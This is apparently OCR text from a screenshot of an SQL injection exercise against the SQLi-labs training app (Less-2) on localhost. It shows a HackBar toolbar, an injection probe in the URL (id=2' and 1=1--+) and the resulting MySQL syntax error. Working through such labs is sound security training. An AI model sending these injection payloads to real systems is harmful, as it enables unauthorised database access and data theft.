 Load URL
http://127.0.0.1/sqli/Less-2/?id=2' and 1=1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' and 1=1-- LIMIT 0,1' at line
1